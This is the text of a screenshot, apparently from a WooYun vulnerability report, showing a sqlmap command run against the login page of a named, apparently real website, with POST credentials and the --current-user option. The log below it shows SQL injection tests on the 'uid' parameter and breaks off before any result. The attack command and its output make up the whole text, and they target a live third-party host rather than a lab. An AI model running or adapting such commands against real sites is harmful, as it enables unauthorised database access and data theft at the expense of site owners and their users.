 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.ltxfdc.com:5201/checklogin.asp" --da
ta "uid=1111&pwd=1111&imageField2.x=29&imageField2.y=14" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:48:18
[13:48:18] [INFO] using 'C:\Python27\sqlmap\output\www.ltxfdc.com\session' as se
ssion file
[13:48:18] [INFO] testing connection to the target url
[13:48:18] [INFO] testing if the url is stable, wait a few seconds
[13:48:19] [INFO] url is stable
[13:48:19] [INFO] testing if POST parameter 'uid' is dynamic
[13:48:20] [WARNING] POST parameter 'uid' is not dynamic
[13:48:20] [WARNING] heuristic test shows that POST parameter 'uid' might not be
 injectable
[13:48:20] [INFO] testing sql injection on POST parameter 'uid'
[13:48:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:48:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:48:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org